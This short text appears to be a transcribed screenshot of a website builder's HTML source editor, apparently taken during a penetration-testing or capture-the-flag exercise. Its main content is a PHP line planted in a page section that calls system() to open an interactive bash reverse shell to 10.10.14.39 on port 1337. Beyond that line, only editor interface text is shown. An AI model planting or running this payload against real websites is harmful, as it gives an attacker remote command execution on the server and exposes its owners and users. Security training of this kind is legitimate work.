 Home Tools Websites
Website: mywebsite
Page: [page 009] test_page - myp...
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditab
2 <section id="mysection1" contenteditable="true">
3 <?php system('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.39/1337 0>&1"') ?>
4 </section>
5